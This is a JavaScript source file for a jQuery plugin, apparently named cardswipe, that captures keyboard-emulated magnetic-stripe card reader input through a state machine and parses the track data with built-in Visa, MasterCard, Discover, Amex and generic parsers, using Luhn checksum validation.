// Uses pattern at https://github.com/umdjs/umd/blob/master/jqueryPlugin.js to declare
// the plugin so that it works with or without an AMD-compatible module loader, like RequireJS.
(function (factory) {
    if (typeof define === 'function' && define.amd) {
        // AMD. Register as an anonymous module.
        define(['jquery'], factory);
    } else {
        // Browser globals
        factory(jQuery);
    }
}(function ($) {

	// The plugin proper.  Dispatches methods using the usual jQuery pattern.
	var plugin = function (method) {
		// Method calling logic. If named method exists, execute it with passed arguments
		if (methods[method]) {
			return methods[method].apply(this, Array.prototype.slice.call(arguments, 1));
		}
			// If no argument, or an object passed, invoke init method.
		else if (typeof method === 'object' || !method) {
			return methods.init.apply(this, arguments);
		}
		else {
			throw 'Method ' + method + ' does not exist on jQuery.cardswipe';
		}
	};

	// Built-in parsers. These include simplistic credit card parsers that
	// recognize various card issuers based on patterns of the account number.
	// There is no guarantee these are correct or complete; they are based
	// on information from Wikipedia.
	// Account numbers are validated by the Luhn checksum algorithm.
	var builtinParsers = {

		// Generic parser. Separates raw data into up to three lines.
		generic: function (rawData) {
				var pattern = new RegExp("^(%[^%;\\?]+\\?)?(;[0-9\\:<>\\=]+\\?)?([+;][0-9\\:<>\\=]+\\?)?");

				var match = pattern.exec(rawData);
				if (!match) return null;

				// Extract the three lines
				var cardData = {
					type: "generic",
					line1: match[1] ? match[1].slice(1, -1) : "",
					line2: match[2] ? match[2].slice(1, -1) : "",
					line3: match[3] ? match[3].slice(1, -1) : ""
				};

				return cardData;
			},


		// Visa card parser.
		visa: function (rawData) {
			// Visa issuer number begins with 4 and may vary from 13 to 19 total digits. 16 digits is most common.
			var pattern = new RegExp("^%B(4[0-9]{12,18})\\^([A-Z ]+)/([A-Z ]+)(\\.[A-Z ]+)?\\^([0-9]{2})([0-9]{2})");

			var match = pattern.exec(rawData);
			if (!match) return null;

			var account = match[1];
			if (!luhnChecksum(account))
				return null;

			var cardData = {
				type: "visa",
				account: account,
				lastName: match[2].trim(),
				firstName: match[3].trim(),
				honorific: match[4] ? match[4].trim().slice(1) : "",
				expYear: match[5],
				expMonth: match[6]
			};

			return cardData;
		},

		// MasterCard parser.
		mastercard: function (rawData) {
			// MasterCard starts with 51-55, and is 16 digits long.
			var pattern = new RegExp("^%B(5[1-5][0-9]{14})\\^([A-Z ]+)/([A-Z ]+)(\\.[A-Z ]+)?\\^([0-9]{2})([0-9]{2})");

			var match = pattern.exec(rawData);
			if (!match) return null;

			var account = match[1];
			if (!luhnChecksum(account))
				return null;

			var cardData = {
				type: "mastercard",
				account: account,
				lastName: match[2],
				firstName: match[3],
				honorific: match[4] ? match[4].trim().slice(1) : "",
 				expYear: match[5],
				expMonth: match[6]
			};

			return cardData;
		},

		// Discover parser.
		discover: function (rawData) {
			// discover starts with 6, and is 16 digits long.
			var pattern = new RegExp("^%B(6[0-9]{15})\\^([A-Z ]+)/([A-Z ]+)(\\.[A-Z ]+)?\\^([0-9]{2})([0-9]{2})");

			var match = pattern.exec(rawData);
			if (!match) return null;

			var account = match[1];
			if (!luhnChecksum(account))
				return null;

			var cardData = {
				type: "discover",
				account: account,
				lastName: match[2],
				firstName: match[3],
				honorific: match[4] ? match[4].trim().slice(1) : "",
				expYear: match[5],
				expMonth: match[6]
			};

			return cardData;
		},

		// American Express parser
		amex: function (rawData) {
			// American Express starts with 34 or 37, and is 15 digits long.
			var pattern = new RegExp("^%B(3[4|7][0-9]{13})\\^([A-Z ]+)/([A-Z ]+)(\\.[A-Z ]+)?\\^([0-9]{2})([0-9]{2})");

			var match = pattern.exec(rawData);
			if (!match) return null;

			var account = match[1];
			if (!luhnChecksum(account))
				return null;

			var cardData = {
				type: "amex",
				account: account,
				lastName: match[2],
				firstName: match[3],
				honorific: match[4] ? match[4].trim().slice(1) : "",
				expYear: match[5],
				expMonth: match[6]
			};

			return cardData;
		}
	};




	// State definitions:
	var states = { IDLE: 0, PENDING1: 1, PENDING2: 2, READING: 3, DISCARD: 4, PREFIX: 5 };

	// State names used when debugging.
	var stateNames = { 0: 'IDLE', 1: 'PENDING1', 2: 'PENDING2', 3: 'READING', 4: 'DISCARD', 5: 'PREFIX' };

	// Holds current state. Update only through state function.
	var currentState = states.IDLE;

	// Gets or sets the current state.
	var state = function() {

		if (arguments.length === 0) {
			return currentState;
		}

		// Set new state.
		var newState = arguments[0];
		if (newState == state)
			return;

		if (settings.debug) { console.log("%s -> %s", stateNames[currentState], stateNames[newState]); }

		// Raise events when entering and leaving the READING state
		if (newState == states.READING)
			$eventSource.trigger("scanstart.cardswipe");

		if (currentState == states.READING)
			$eventSource.trigger("scanend.cardswipe");

		currentState = newState;
	};

	// Array holding scanned characters
	var scanbuffer;

	// Interdigit timer
	var timerHandle = 0;

	// Keypress listener
	var listener = function (e) {
		if (settings.debug) { console.log(e.which + ': ' + String.fromCharCode(e.which));}
		switch (state()) {

			// IDLE: Look for prfix characters or line 1 or line 2 start
			// characters, and jump to PENDING1 or PENDING2.
		 	case states.IDLE:
				// Look for prefix characters, and jump to PREFIX.
				if (isInPrefixCodes(e.which)) {
					state(states.PREFIX);
					e.preventDefault();
					e.stopPropagation();
					startTimer();
				}

				// Cards with (and readers reading) line 1:
				// look for '%', and jump to PENDING1.
				if (e.which == 37) {
					state(states.PENDING1);
					scanbuffer = [];
					processCode(e.which);
					e.preventDefault();
					e.stopPropagation();
					startTimer();
				}

				// Cards without (or readers ignoring) line 1:
				// look for ';', and jump to PENDING_LINE
				if (e.which == 59) {
					state(states.PENDING2);
					scanbuffer = [];
					processCode(e.which);
					e.preventDefault();
					e.stopPropagation();
					startTimer();
				}

				break;

			// PENDING1: Look for A-Z then jump to READING.
			// Otherwise, pass the keypress through, reset and jump to IDLE.
			case states.PENDING1:
				// Look for format code character, A-Z. Almost always B for cards
				// used by the general public. Some reader / OS combinations
				// will issue lowercase characters when the caps lock key is on.
				if ((e.which >= 65 && e.which <= 90) || (e.which >= 97 && e.which <= 122)) {
					state(states.READING);

					// Leaving focus on a form element wreaks browser-dependent
					// havoc because of keyup and keydown events.  This is a
					// cross-browser way to prevent trouble.
					$("input").blur();

					processCode(e.which);
					e.preventDefault();
					e.stopPropagation();
					startTimer();
				}
				else {
					clearTimer();
					scanbuffer = null;
					state(states.IDLE);
				}
				break;

			// PENDING_LINE2: look for 0-9, then jump to READING.
			// Otherwise, pass the keypress through, reset and jump to IDLE.
			case states.PENDING2:
				// Look for digit.
				if ((e.which >= 48 && e.which <= 57)) {
					state(states.READING);

					$("input").blur();

					processCode(e.which);
					e.preventDefault();
					e.stopPropagation();
					startTimer();
				}
				else {
					clearTimer();
					scanbuffer = null;
					state(states.IDLE);
				}
				break;

			// READING: Copy characters to buffer until newline, then process the scanned characters
			case states.READING:
				processCode(e.which);
				startTimer();
				e.preventDefault();
				e.stopPropagation();

				// Carriage return indicates end of scan
				if (e.which == 13) {
					clearTimer();
					state(states.IDLE);
					processScan();
				}

				if (settings.firstLineOnly && e.which == 63) {
					// End of line 1.  Return early, and eat remaining characters.
				  state(states.DISCARD);
				  processScan();
				}
				break;

			// DISCARD: Eat up characters until newline, then jump to IDLE
			case states.DISCARD:
				e.preventDefault();
				e.stopPropagation();
				if (e.which == 13) {
					clearTimer();
					state(states.IDLE);
					return;
				}

				startTimer();
				break;

			// PREFIX: Eat up characters until % is seen, then jump to PENDING1
			case states.PREFIX:

				// If prefix character again, pass it through and return to IDLE state.
				if (isInPrefixCodes(e.which)) {
					state(states.IDLE);
					return;
				}

				// Eat character.
				e.preventDefault();
				e.stopPropagation();
				// Look for '%'
				if (e.which == 37) {
					state(states.PENDING1);
					scanbuffer = [];
					processCode(e.which);
				}
				// Look for ';'
				if (e.which == 59) {
					state(states.PENDING2);
					scanbuffer = [];
					processCode(e.which);
				}
				startTimer();
		}
	};

	// Converts a scancode to a character and appends it to the buffer.
	var processCode = function (code) {
		scanbuffer.push(String.fromCharCode(code));
	};

	var startTimer = function () {
		clearTimeout(timerHandle);
		timerHandle = setTimeout(onTimeout, settings.interdigitTimeout);
	};

	var clearTimer = function () {
		clearTimeout(timerHandle);
		timerHandle = 0;
	};

	// Invoked when the timer lapses.
	var onTimeout = function () {
		if (settings.debug) { console.log('Timeout!'); }
		if (state() == states.READING) {
			processScan();
		}
		scanbuffer = null;
		state(states.IDLE);
	};


	// Processes the scanned card
	var processScan = function () {

		if (settings.debug) {
			console.log(scanbuffer);
		}

		var rawData = scanbuffer.join('');

		// Invoke rawData callback if defined, a testing hook.
		if (settings.rawDataCallback) { settings.rawDataCallback.call(this, rawData); }

		var result = parseData(rawData);

		if (result) {
			// Scan complete. Invoke callback
			if (settings.success) { settings.success.call(this, result); }

			// Raise success event.
			$(document).trigger("success.cardswipe", result);
		}
		else
		{
			// All parsers failed.
			if (settings.failure) { settings.failure.call(this, rawData); }
			$(document).trigger("failure.cardswipe");
		}
	};

	// Invokes parsers until one succeeds, and returns the parsed result,
	// or null if none succeed.
	var parseData = function(rawData) {
		for (var i = 0; i < settings.parsers.length; i++) {
		  var ref = settings.parsers[i];
		  var parser;

		  // ref is a function or the name of a builtin parser
		  if ($.isFunction(ref)) {
		    parser = ref;
		  }
		  else if (typeof (ref) === "string") {
		    parser = builtinParsers[ref];
		  }

		  if (parser != null)
		  {
		    var parsedData = parser.call(this, rawData);
		    if (parsedData == null)
		      continue;

		    return parsedData;
		  }
		}

		// All parsers failed.
		return null;
	};

	// Binds the event listener
	var bindListener = function () {
		$(document).on("keypress.cardswipe-listener", listener);
	};

	// Unbinds the event listener
	var unbindListener = function () {
		$(document).off(".cardswipe-listener", listener);
	};

	// Default callback used if no other specified. Works with default parser.
	var defaultSuccessCallback = function (cardData) {
		var text = ['Line 1: ', cardData.line1, '\nLine 2: ', cardData.line2, '\nLine 3: ', cardData.line3].join('');
		alert(text);
	};

  var isInPrefixCodes = function(arg) {
    if(!settings.prefixCodes){
      return false;
    }
    return $.inArray(arg,settings.prefixCodes) != -1;
  };

	// Defaults for settings
	var defaults = {
		enabled: true,
		interdigitTimeout: 250,
		success: defaultSuccessCallback,
		failure: null,
		parsers: [ "generic" ],
		firstLineOnly: false,
		prefixCharacter: null,
		eventSource: document,
		debug: false
	};

	// Plugin actual settings
	var settings;

	// Element on which events are raised.
	// Normally, this stays set to document, but setting it to another
	// element makes testing easier.
	var $eventSource;

	// Apply the Luhn checksum test.  Returns true on a valid account number.
	// The input is assumed to be a string containing only digits.
	var luhnChecksum = function (digits) {
		var map = [0, 2, 4, 6, 8, 1, 3, 5, 7, 9];
		var sum = 0;

		// Proceed right to left. Even and odd digit positions are handled differently.
		var n = digits.length;
		var odd = true;
		while (n--) {
			var d = parseInt(digits.charAt(n), 10);
			if (odd) {
				// Odd digits used as is
				sum += d;
			}
			else {
				// Even digits mapped
				sum += map[d];
			}

			odd = !odd;
		}

		return sum % 10 === 0 && sum > 0;
	};

	// Callable plugin methods
	var methods = {
		init: function (options) {
			settings = $.extend({}, defaults, options);

			// Is a prefix character defined?
			if (settings.prefixCharacter) {

        // Check if prefix character is an array, if its not, convert
        var isPrefixCharacterArray = Object.prototype.toString.call(settings.prefixCharacter) === '[object Array]';
        if(!isPrefixCharacterArray){
          settings.prefixCharacter = [settings.prefixCharacter];
        }

        settings.prefixCodes = [];
        $(settings.prefixCharacter).each(function(){
          if (this.length != 1){
  					throw 'prefixCharacter must be a single character';
          }

          // convert to character code
          settings.prefixCodes.push(this.charCodeAt(0));
        });
			}

			$eventSource = $(settings.eventSource);

			// Reset state
			clearTimer();
			state(states.IDLE);
			scanbuffer = null;
			unbindListener();

			if (settings.enabled)
				methods.enable();
		},

		disable: function () {
			unbindListener();
		},

		enable: function () {
			bindListener();
		}
	};

	// The Luhn checksum function is available to the client if needed.
	plugin.luhnChecksum = luhnChecksum;

	// Attach internal functions to plugin for easier testing. These aren't intended for
	// use in production, hence the underscore security.

	// Get all states
	plugin._states = function() {
		return states;
	};

	// Get names of states
	plugin._stateNames = function() {
		return stateNames;
	};

	// Read-only access to the current state
	plugin._state = function() {
		return state();
	};

	// Read-only access to the settings supplied to init method
	plugin._settings = function() {
		return settings;
	};

	// Invoke parsers on supplied data
	plugin._parseData = function(data) {
		return parseData(data);
	};

	plugin._builtinParsers = function() {
		return builtinParsers;
	};

	// Attach plugin to jQuery object.
	$.cardswipe = plugin;

}));